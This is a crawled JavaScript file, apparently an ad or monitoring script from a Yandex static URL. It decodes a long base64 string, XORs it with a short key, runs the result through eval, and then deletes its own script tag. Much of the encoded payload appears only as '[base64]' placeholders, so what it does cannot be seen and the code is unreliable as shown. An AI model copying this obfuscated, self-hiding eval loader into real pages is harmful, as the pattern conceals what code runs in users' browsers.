

--- FILE ---
content_type: text/javascript
request_url: https://static-mon.yandex.net/static/main.js?pid=yandex_afisha
body_size: 58985
content:
eval(decodeURIComponent(Tg1L(atob(`[base64]/[base64]/[base64]/RSNXUBBZXwYcByZAWQtdEVAGBkcKdhRXREcLBAwTBSZWEVAOAlYNA0cED0cKdhYYUQdNfQR/[base64]/[base64]/eTEcByZAWQtdEVAGBkcKdhRXREcLBAwTBSZWEVAOAFEPAEcED0cKdhYYUQdNfRF/[base64]/[base64]/[base64]/RTtYdhBZQRFcRkcFchRWXQYTBFIJEVF0QANLEVAGWEcKcA0TBFoNAVAFE1AAEVF0QkxeURZ/[base64]/[base64]/XRBTUA1BEVAPE1ABU0cED0cLdxYYXxF6XBBZWwccByYTBFoJEVB1V0xeURZ/RSFRRg1bU0cLDUcEDgUcBlsTBCFNGgtFbwN7Rg1BRQdLEVFyE1ABBEcEdQoXUwdCfxFgVSBEWRVKURATBFscBlpRE1AAEVB1QkxQRzd1dBBWQxFTREcKcEcEDlIcBiFAGAtKYSF0RA1ORwdEE1AAEVAOUUcLDUcEdRYXXRF/eTEcByYTBFoJEVB1RUxeURZ/RSt2Z0cED0cLDAUTBFscBiFCGAt2ZzRTRBFQWwwTBSYcBloGE1B6RkxRUxZwezFgUxBKXQ1YE1AAEVAOUUcLDUcEdRYXXRF3WAZLWwtSE1F9EVAOBkcLdwsYUQdNfQR/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/eCV7BDtuZxRNd1IGeghrUxZxeyt3dxt/[base64]/eCFAfSx1VVJ1AzBRUiEPBC56ZxZqcAtRfDNeBC56ZAVdd1N/[base64]/dQpoVTUDRCt8bhFUBQ5SfzF3fS9NdwEGejpoRxt3fS9NdwEGeiZoQix1DlJ1dQUGfBhoQSx1QStqdRt/[base64]/dhJUWxFeZg9OQAduZRJ/[base64]/TBdxZxN3eg0TBFAcBiETBFIcBlBFey5wfQdnZwd/[base64]/WDNJTilcE1ALEVB1E1AJEVAEXgFBYwxMVDdDUhgTBFAcBiETBFIcBlB7cRJRbThZUEcLBkcEdUcLBEcEBCx7UwRyYCRQRkcEBEcLd0cEBkcLBhNRbDZJQRJ4eyVzdi8TBFAcBiETBFIcBlBbVSBYcyZCE1ALEVB1E1AJEVAEdAVcURt4WSBzQRt/[base64]/[base64]/[base64]/[base64]/WBFcRhYYWgdXUxZeE1F7EVAGX0cLdkcEdEcLDUcBdBRYRkcEBhJWRwtCXw1XYA1/WBFcRhYTBSZeURZkVwxdWw9/[base64]/[base64]/[base64]/[base64]/[base64]/EVF3GwBMWgZaUxEcBlsTBSQcAyFAVxEUVhdYUg5cR0cBdQNOVRJFGwNdGRFSXU9TR0cEDkcKckcFd09bQQxSWgdKEVAPE1F/EVV1RQNfUQREVw9cEVAOE1F/EVF3GwBMWgZaUxEcBlsTBSQcAyFbRANQUEcEDkcKckcFd09bQQxSWgdKEVAPE1F/[base64]/TQNFQgNNEVAOE1F/EVF3XwEcBlsTBSQcASEYWAdNEVd1GUwcBiMTBFocByQTBSMcASEYE1V6EVADBEcMdidTE1d9EVAPE1ABEVFwE1F4EVAOE1F/EVF3RUcOd0cEA1UKEVAPE1ABEVFwE1F4Q0cBdUcLAVUBE1AAEVAOE1F/EVF3UEcOd0cEA1QPEVAPE1V6EVAOE1F/EVF3XkcOd0cEA1QBEVAPE1ABEVFwE1F4QEcBdUcLAVUCE1AAEVAOE1F/EVF3W0cOd0cEA1QcASByUkcMcEcED0cLDEcFcEcKdQ4TASEcBlcAE1d7dwETAyYcBlsTBSQcBlsTBFocByQTBSMcBloTBSQcByMTAyEcByQTASEcBlcFE1d7cgQTAyYcBlsYE1B4EVAPE1F/EVV1VANXWgdERUcMd0xXUgRWTEcDdUxLQUcDdU0XEVB3E1F/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/ZiN7c0cKcFATAyYcByYTBFBwej1/cDB4eScTBFAcBiFTE1d7UUx/eDFtdSxiE1F9B0cDckcKcEcEBCt3ZzZ3eDYcBlATBCFcEVd0U0x8bCFzZjZweywTBSYNEVdyE1F9EVAEczp6cTJify13EVAEE1B6UUcDdAcXciN9c0cKcFcTAyYcByYTBFB/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/eDFtdSxiE1F4RgdCQxBXEVV0QhtJUUcFd0cLBgdYQAtLWwxbUwxNEVAEE1B6UAdCVwtVR0cFdwcXUANCV0xUURFFVwVcEVVyE1F7VwNFU0cLBAwYdA5WVwlTUjBcRw1DRAFcYBtGU0xwej1/[base64]/WkxTWAFWUAcTBSNXGgdYVQ1dUTd/WBYBZxZEXwxeEVB1REcKcAETBFpcEVB1V0cLDEcED0cLDUcFdBBcQBdEWEcLBAwYVRBWRCdHQwNVR0cEDg0cBlpEE1AAEVAPE1V9EVB1QkxdUQFZUgccByZQQwxaQAtZWEcLDAcTBCFNEVB1WUcLDUcBdBBcQBdEWEcLBAETBFocBlpCE1F/WkxSUwFWUAcTBSNXGgZTVQ1dUTd/[base64]/[base64]/[base64]/[base64]/Qg1fUkcLBFITBSNdGg1GUwwcBlsTBSRcGjp7eipNQBJkUxNMURFCE1F4EVAORUcLAkcEABccBlQTBFQcBloGE1B6WkxfRSxWUAd/WCZWWUcED0cLDBcTBFscAyETASEcBlpFE1F9UhdYVRZQWwwTBFocBlsTASBMEVAAE1APEVAOBkcLdwsYRAdUWxRTfwRLVQ9TE1AAEVAOQ0cLDUcFdBRYRkcEBgccByYTBFpMEVFyE1ABBEcEdRAXVxBTVxZcfAtSUgdXchBfUwxdWBt/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/EVAEE1B7EVAEE1F4EVAEGUcLBkcBckcLDUcED0cLDUcBckcLDAcTBFscBlsTBFscAyYTBCFNGgZTVQ1dUTd/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]`),`6b94b6`)));function Tg1L(data,key){var result=[];for(var i=0;i<data.length;i++){var xored=data.charCodeAt(i)^key.charCodeAt(i%key.length);result.push(String.fromCharCode(xored));}return result.join(``);};var cs=document.currentScript;cs&&cs.id!=='butterfly'&&cs.parentElement&&cs.parentElement.removeChild(cs);